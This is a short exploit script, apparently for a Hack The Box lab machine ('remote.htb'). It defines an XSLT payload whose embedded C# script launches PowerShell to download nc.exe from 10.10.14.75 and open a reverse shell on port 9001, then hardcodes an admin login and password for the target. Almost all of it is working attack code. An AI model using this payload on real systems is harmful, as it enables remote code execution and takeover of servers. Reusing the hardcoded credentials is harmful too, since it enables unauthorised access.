 Author: @corshine
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "mkdir /tmp;iwr -uri http://10.10.14.75:8000/nc.exe -outfile /tmp/nc.exe;/tmp/nc.exe 10.10.14.75 9001 -e powershell"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
</msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
</xsl:template> </xsl:stylesheet> ';
login = "admin@htb.local";
password="baconandcheese";
host = "http://remote.htb";